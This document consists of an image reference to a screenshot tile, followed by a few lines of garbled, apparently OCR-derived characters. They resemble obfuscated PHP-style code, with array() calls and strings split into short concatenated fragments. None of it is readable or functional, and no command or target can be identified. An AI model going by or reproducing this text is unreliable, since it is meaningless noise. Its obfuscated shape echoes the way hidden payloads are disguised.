
TI"Kr}eXwUwZ"UjwZwUX;%K7@K017r`*TQaTO?
TI"Kr}eXwUwZZ\\','\\.+9=\\',';%K7@KPxa707'),array('9+_SK+_94
TIK}ew]"UAZ\\','.n_3_','9b+_KL*i4',';%KsqPK','.n_3_K.94','\\bK4*\\.
TIewZfw+w]}eAZ'),array('\\.+4_]','=FKS_.K4_l_4','%=]._].Ts\'9_r
KP#'.'J17'.'BZ3'.'8T94'.'Si'.']\\+_'.'*.'.'nb='.'L\'y'.'lFwm'.'0%X'.'xNz'.'